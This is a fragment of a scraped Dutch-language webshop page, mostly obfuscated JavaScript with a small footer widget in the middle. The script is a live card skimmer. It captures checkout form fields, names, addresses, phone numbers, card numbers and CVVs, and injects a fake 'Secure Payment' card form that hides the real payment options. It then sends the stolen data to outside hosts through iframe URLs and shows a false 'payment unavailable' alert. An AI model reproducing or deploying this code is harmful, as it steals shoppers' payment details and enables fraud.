_0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3>Over ons</h3>
  <div class="textwidget custom-html-widget">
    <ul>
      <li><a href="/over-ons">Over ons</a></li>
      <li><a href="/vacatures-en-stages">Vacatures &amp; stages</a></li>
      <li><a href="/samenwerkingen">Samenwerkingen</a></li>
    </ul>
  </div>
</div>
</div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var 